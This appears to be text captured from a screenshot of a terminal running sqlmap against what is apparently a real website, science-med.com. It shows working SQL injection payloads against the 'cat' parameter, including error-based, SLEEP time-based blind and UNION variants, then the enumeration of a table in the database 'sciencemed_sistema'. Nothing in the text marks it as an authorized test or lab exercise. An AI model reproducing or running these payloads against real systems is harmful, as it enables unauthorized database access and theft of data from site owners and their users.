 Applications Places Terminal Jan 23 00:28
Screenshot captured
You can paste the image from the clipboard.
Payload: cat=7' OR (SELECT 3301 FROM(SELECT COUNT(*), 7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS
GROUP BY x)a) AND 'nkjt'='nkjt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=7' AND (SELECT 5143 FROM (SELECT(SLEEP(5)))OSol) AND 'EXqY'='EXqY
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: cat=7' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x7176707671,0x504b546945654673546451426d7854517379626d43506f6d46734a7048754c4b6f446e5778744562,0x7162717871)
,NULL,NULL,NULL-- -
---
[00:21:09] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[00:21:09] [INFO] fetching columns for table 'category' in database 'sciencemed_sistema'
[00:21:15] [WARNING] reflective value(s) found and filtering out
Database: sciencemed_sistema
Table: category
[3 columns]
+--------+-------------+
| Column | Type        |
+--------+-------------+
| id     | int(11)     |
| image  | varchar(45) |
| name   | varchar(45) |
+--------+-------------+
[00:21:15] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/science-med.com'
[*] ending @ 00:21:15 /2023-01-23/